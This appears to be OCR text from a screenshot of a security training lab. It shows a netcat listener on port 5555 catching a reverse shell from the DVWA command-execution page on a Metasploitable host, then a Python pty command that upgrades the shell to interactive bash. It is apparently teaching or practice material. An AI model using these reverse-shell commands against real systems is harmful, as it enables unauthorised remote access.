 1 2 3 4
10:36
NETCAT
File Actions Edit View Help
NMAP × METASPLOIT × NETCAT × DIRBUSTER ×
(innocent㉿hayley)-[~]
$ nc -lp 5555
pwd
/var/www/dvwa/vulnerabilities/exec
ls
help
index.php
source
python -c "import pty; pty.spawn('/bin/bash');"
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$
DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Ping for FREE
Enter an IP address below
Brute Force
submit
CSRF
File Inclusion
More info
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
192.168.107.132